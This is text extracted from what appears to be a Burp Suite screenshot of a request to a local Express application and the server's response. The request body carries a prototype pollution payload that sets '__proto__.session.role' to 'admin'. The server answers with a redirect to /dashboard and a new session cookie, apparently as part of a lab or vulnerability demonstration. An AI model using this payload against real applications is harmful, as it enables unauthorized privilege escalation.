 Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.0:3000
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.0:3000/dashboard
19 Accept-Encoding: gzip, deflate, br
20 Cookie: connect.sid=
s%3AnAqS4-7c77G7qRvsSAgU8ht-hJTBhesn.XHyt9vQARHfUh9m4cwXtMBA
Pk3kgDvkMTtX8hDFgJ9c
21 Connection: keep-alive
22
23 {
"__proto__":{
"session":{
"role":"admin"
}
}
24 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /dashboard
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 39
7 Set-Cookie: connect.sid=
s%3AQNITtYckKuaGBC8x1pXtCXuf9iQMFVYU.xUpBBXYPCdtEBQEhqO3OD28
HfTfPxl6LvGdaEWo1wTQ; Path=/; HttpOnly
8 Date: Thu, 27 Feb 2025 06:10:18 GMT
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
12 <p>
Found. Redirecting to /dashboard
</p>
Search 0 highlights
Done